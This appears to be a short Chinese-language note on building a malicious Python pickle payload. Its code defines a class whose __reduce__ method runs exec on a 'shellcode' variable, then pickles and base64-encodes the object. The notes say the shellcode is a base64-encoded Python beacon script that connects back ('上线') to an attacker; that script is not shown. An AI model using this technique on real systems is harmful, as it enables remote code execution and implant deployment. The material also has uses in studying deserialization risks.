 class A(object):
def __reduce__(self):
return (exec, (shellcode,))
ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
print(ret_base64)
生成对象A的序列化数据并base64编码
对象A在干嘛？
调用魔术方法进行exec shellcode
shellcode是一整块2.py 源代码（base64编码的上线py）